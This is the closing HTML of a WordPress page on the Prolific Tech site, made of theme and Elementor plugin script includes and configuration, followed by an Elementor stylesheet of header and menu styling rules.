<script defer type="text/javascript" src="https://prolifictech.in/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.4.31639837692" id="chaty-front-end-js"></script>
<script type="text/javascript" id="saturnwp-plugins-js-extra">
/* <![CDATA[ */
var SKTParams = {"ajaxurl":"https:\/\/prolifictech.in\/wp-admin\/admin-ajax.php","home_url":"https:\/\/prolifictech.in\/","defimgurl":"https:\/\/prolifictech.in\/wp-content\/themes\/saturnwp\/images\/holders\/photo.png","options_name":"skt13_option_saturnwp","load_more":"Load more","loading_items":"Loading next items","anchors_in_bar":"1","scroll_to_anchor":"1","writing_effect_mobile":"","writing_effect_speed":"10","hide_content_under_header":"off","default_header_variant":"normal","header_sticky_top_bar":"","header_color_variants":"sticky","show_header_at":"","header_normal_social_colors":"white|black_hover||_hover","header_light_social_colors":"|_hover||_hover","header_dark_social_colors":"|_hover||_hover","close_mobile_menu_on_click":"1","menu_overlay_on_click":"","allow_mobile_menu":"1","submenu_opener":"fa-angle-down","submenu_closer":"fa-angle-up","submenu_third_lvl_opener":"fa-angle-right","submenu_third_lvl_closer":"fa-angle-left","posts_layout_mode":"packery","products_brick_margin":"0","products_layout_mode":"packery","lg_lightbox_share":"1","lg_lightbox_controls":"1","lg_lightbox_download":"","lg_lightbox_counter":"1","lg_lightbox_thumbnail":"1","lg_lightbox_show_thumbs":"","lg_lightbox_autoplay":"1","lg_lightbox_autoplay_open":"","lg_lightbox_progressbar":"1","lg_lightbox_full_screen":"1","lg_lightbox_zoom":"1","lg_lightbox_mode":"lg-slide","lg_lightbox_speed":"600","lg_lightbox_preload":"1","lg_lightbox_hide_delay":"2000","lg_lightbox_autoplay_pause":"5000","lightbox_single_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/themes/saturnwp/js/helpers.min.js?ver=1.0" id="saturnwp-plugins-js"></script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/themes/saturnwp/js/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/themes/saturnwp/js/jquery.fittext.min.js?ver=1.2" id="jquery-fittext-js"></script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/themes/saturnwp/js/jquery.slides.min.js?ver=3.0.4" id="jquery-slides-js"></script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/themes/saturnwp/js/jquery.sticky-kit.min.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/themes/saturnwp/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/themes/saturnwp/js/typed.min.js?ver=1.1.4" id="jquery-typed-js"></script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/themes/saturnwp/js/isotope.pkgd.min.js?ver=3.0.6" id="saturnwp-isotope-js"></script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/themes/saturnwp/js/light-gallery/js/lightgallery-all.min.js?ver=1.6.9" id="jquery-lightgallery-js"></script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/themes/saturnwp/js/script.min.js?ver=1.0" id="saturnwp-scripts-js"></script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://prolifictech.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/prolifictech.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/prolifictech.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/prolifictech.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c029f6d17b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4546,"title":"Regolamento%20Tennis%20Sisal%20Matchpoint%20-%20Prolific%20Tech","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.3.2" id="hfe-frontend-js-js"></script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.5.2" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/prolifictech.in\/wp-admin\/admin-ajax.php","nonce":"c81f8da76c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://prolifictech.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.5.2" id="elementskit-elementor-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- 5f67ba1e9e8224b771cdc046774b2154 --><!-- end Simple Custom CSS and JS -->
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 13:32:44 -->

--- FILE ---
content_type: text/css
request_url: https://prolifictech.in/wp-content/uploads/elementor/css/post-196.css?ver=1748892756
body_size: 1118
content:
.elementor-196 .elementor-element.elementor-element-42b0a73:not(.elementor-motion-effects-element-type-background), .elementor-196 .elementor-element.elementor-element-42b0a73 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://prolifictech.in/wp-content/uploads/2021/12/2-e1639423211340.png");background-size:auto;}.elementor-196 .elementor-element.elementor-element-42b0a73 > .elementor-container{max-width:1600px;}.elementor-196 .elementor-element.elementor-element-42b0a73{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:32px 0px 0px 0px;}.elementor-196 .elementor-element.elementor-element-42b0a73 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-196 .elementor-element.elementor-element-79c1aa5 .hfe-site-logo-container, .elementor-196 .elementor-element.elementor-element-79c1aa5 .hfe-caption-width figcaption{text-align:center;}.elementor-196 .elementor-element.elementor-element-79c1aa5 .hfe-site-logo .hfe-site-logo-container img{width:76%;}.elementor-196 .elementor-element.elementor-element-79c1aa5 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-196 .elementor-element.elementor-element-79c1aa5 > .elementor-widget-container{margin:-13px 47px -10px 0px;}.elementor-196 .elementor-element.elementor-element-79c1aa5 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-196 .elementor-element.elementor-element-3fb0132 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-196 .elementor-element.elementor-element-3fb0132 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-196 .elementor-element.elementor-element-3fb0132 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-196 .elementor-element.elementor-element-3fb0132 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-196 .elementor-element.elementor-element-3fb0132 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-196 .elementor-element.elementor-element-3fb0132 .menu-item a.hfe-menu-item, .elementor-196 .elementor-element.elementor-element-3fb0132 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-196 .elementor-element.elementor-element-3fb0132 ul.sub-menu{width:220px;}.elementor-196 .elementor-element.elementor-element-3fb0132 .sub-menu a.hfe-sub-menu-item,
						 .elementor-196 .elementor-element.elementor-element-3fb0132 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-196 .elementor-element.elementor-element-3fb0132 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-196 .elementor-element.elementor-element-3fb0132 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-196 .elementor-element.elementor-element-3fb0132 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-196 .elementor-element.elementor-element-3fb0132 .hfe-nav-menu-icon{font-size:25px;background-color:#FD4C1C;padding:0.35em;}.elementor-196 .elementor-element.elementor-element-3fb0132 .hfe-nav-menu-icon svg{font-size:25px;line-height:25px;height:25px;width:25px;}.elementor-196 .elementor-element.elementor-element-3fb0132 > .elementor-widget-container{margin:44px 0px 0px 0px;padding:1px 1px 0px 1px;}.elementor-196 .elementor-element.elementor-element-3fb0132 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-196 .elementor-element.elementor-element-3fb0132 a.hfe-menu-item, .elementor-196 .elementor-element.elementor-element-3fb0132 a.hfe-sub-menu-item{font-family:"Underdog", Sans-serif;font-size:23px;font-weight:600;}.elementor-196 .elementor-element.elementor-element-3fb0132 .menu-item a.hfe-menu-item, .elementor-196 .elementor-element.elementor-element-3fb0132 .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-196 .elementor-element.elementor-element-3fb0132 .sub-menu a.hfe-sub-menu-item,
								.elementor-196 .elementor-element.elementor-element-3fb0132 .elementor-menu-toggle,
								.elementor-196 .elementor-element.elementor-element-3fb0132 nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-196 .elementor-element.elementor-element-3fb0132 nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-196 .elementor-element.elementor-element-3fb0132 nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-196 .elementor-element.elementor-element-3fb0132 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-196 .elementor-element.elementor-element-3fb0132 .sub-menu,
								.elementor-196 .elementor-element.elementor-element-3fb0132 nav.hfe-dropdown,
								.elementor-196 .elementor-element.elementor-element-3fb0132 nav.hfe-dropdown-expandible,
								.elementor-196 .elementor-element.elementor-element-3fb0132 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-196 .elementor-element.elementor-element-3fb0132 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#F27F31;}.elementor-196 .elementor-element.elementor-element-3fb0132 .sub-menu li.menu-item:not(:last-child),
						.elementor-196 .elementor-element.elementor-element-3fb0132 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-196 .elementor-element.elementor-element-3fb0132 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-196 .elementor-element.elementor-element-3fb0132 div.hfe-nav-menu-icon{color:#FFFFFF;}.elementor-196 .elementor-element.elementor-element-3fb0132 div.hfe-nav-menu-icon svg{fill:#FFFFFF;}.elementor-widget-eael-creative-button .eael-creative-button .cretive-button-text, .elementor-widget-eael-creative-button .eael-creative-button--winona::after, .elementor-widget-eael-creative-button .eael-creative-button--rayen::before, .elementor-widget-eael-creative-button .eael-creative-button--tamaya::after, .elementor-widget-eael-creative-button .eael-creative-button--tamaya::before{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-196 .elementor-element.elementor-element-6765f19 .eael-creative-button-icon-left svg, 
                        .elementor-196 .elementor-element.elementor-element-6765f19 .eael-creative-button-icon-right svg{rotate:0deg;}.elementor-196 .elementor-element.elementor-element-6765f19 .eael-creative-button-icon-left i,
                        .elementor-196 .elementor-element.elementor-element-6765f19 .eael-creative-button-icon-right i{rotate:0deg;}.elementor-196 .elementor-element.elementor-element-6765f19 .eael-creative-button i{color:#ffffff;font-size:19px;}.elementor-196 .elementor-element.elementor-element-6765f19 .eael-creative-button .creative-button-inner svg{fill:#ffffff;}.elementor-196 .elementor-element.elementor-element-6765f19 .eael-creative-button{color:#ffffff;background-color:#f54;border-radius:88px;width:0px;}.elementor-196 .elementor-element.elementor-element-6765f19 .eael-creative-button svg{fill:#ffffff;width:19px;height:19px;}.elementor-196 .elementor-element.elementor-element-6765f19 .eael-creative-button .eael-creative-button--tamaya-secondary{color:#ffffff;}.elementor-196 .elementor-element.elementor-element-6765f19 .eael-creative-button.eael-creative-button--ujarak:hover{background-color:#f54;}.elementor-196 .elementor-element.elementor-element-6765f19 .eael-creative-button.eael-creative-button--wayra:hover{background-color:#f54;}.elementor-196 .elementor-element.elementor-element-6765f19 .eael-creative-button.eael-creative-button--tamaya::before{background-color:#f54;}.elementor-196 .elementor-element.elementor-element-6765f19 .eael-creative-button.eael-creative-button--tamaya::after{background-color:#f54;}.elementor-196 .elementor-element.elementor-element-6765f19 .eael-creative-button::before{border-radius:88px;}.elementor-196 .elementor-element.elementor-element-6765f19 .eael-creative-button::after{border-radius:88px;}.elementor-196 .elementor-element.elementor-element-6765f19 .eael-creative-button:hover i{color:#ffffff;}.elementor-196 .elementor-element.elementor-element-6765f19 .eael-creative-button:hover .creative-button-inner svg{fill:#ffffff;}.elementor-196 .elementor-element.elementor-element-6765f19 .eael-creative-button:hover .cretive-button-text{color:#ffffff;}.elementor-196 .elementor-element.elementor-element-6765f19 .eael-creative-button.eael-creative-button--winona::after{color:#ffffff;}.elementor-196 .elementor-element.elementor-element-6765f19 .eael-creative-button.eael-creative-button--rayen:hover::before{color:#ffffff;background-color:#f54;}.elementor-196 .elementor-element.elementor-element-6765f19 .eael-creative-button:hover{background-color:#f54;}.elementor-196 .elementor-element.elementor-element-6765f19 .eael-creative-button.eael-creative-button--ujarak::before{background-color:#f54;}.elementor-196 .elementor-element.elementor-element-6765f19 .eael-creative-button.eael-creative-button--wayra:hover::before{background-color:#f54;}.elementor-196 .elementor-element.elementor-element-6765f19 .eael-creative-button.eael-creative-button--tamaya:hover{background-color:#f54;}.elementor-196 .elementor-element.elementor-element-6765f19 .eael-creative-button.eael-creative-button--rayen::before{background-color:#f54;}.elementor-196 .elementor-element.elementor-element-6765f19 .eael-creative-button-wrapper{justify-content:flex-end;}@media(max-width:1024px){.elementor-196 .elementor-element.elementor-element-79c1aa5 .hfe-site-logo img{max-width:74%;border-radius:6px 6px 6px 6px;}.elementor-196 .elementor-element.elementor-element-3fb0132 .hfe-nav-menu-icon{font-size:15px;border-width:2px;padding:0.35em;}.elementor-196 .elementor-element.elementor-element-3fb0132 .hfe-nav-menu-icon svg{font-size:15px;line-height:15px;height:15px;width:15px;}.elementor-196 .elementor-element.elementor-element-3fb0132 > .elementor-widget-container{margin:0px 0px 40px 0px;}}@media(max-width:767px){.elementor-196 .elementor-element.elementor-element-42b0a73:not(.elementor-motion-effects-element-type-background), .elementor-196 .elementor-element.elementor-element-42b0a73 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:494px 800px;}.elementor-196 .elementor-element.elementor-element-79c1aa5 > .elementor-widget-container{margin:-44px 0px 0px 0px;}.elementor-196 .elementor-element.elementor-element-3fb0132 .hfe-nav-menu-icon{font-size:25px;border-width:1px;padding:0.35em;border-radius:0px;}.elementor-196 .elementor-element.elementor-element-3fb0132 .hfe-nav-menu-icon svg{font-size:25px;line-height:25px;height:25px;width:25px;}.elementor-196 .elementor-element.elementor-element-3fb0132 > .elementor-widget-container{margin:-37px 0300px -18px 0px;}.elementor-196 .elementor-element.elementor-element-6765f19 > .elementor-widget-container{margin:-69px 0px 0px 0200px;}.elementor-196 .elementor-element.elementor-element-6765f19 .eael-creative-button-wrapper{justify-content:center;}}